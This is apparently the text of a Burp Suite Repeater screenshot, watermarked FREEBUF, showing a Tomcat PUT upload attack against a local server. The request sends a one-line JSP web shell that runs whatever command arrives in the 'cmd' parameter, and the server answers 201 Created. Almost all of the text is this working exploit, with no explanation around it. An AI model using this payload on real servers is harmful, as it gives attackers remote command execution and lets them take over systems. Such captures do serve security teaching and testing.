 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < >
Request
Raw Headers Hex XML
PUT /122.jsp%20 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 59
<%Runtime.getRuntime().exec(request.getParameter("cmd"));%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Sat, 24 Nov 2018 14:32:47 GMT
? < + > Type a search term
FREEBUF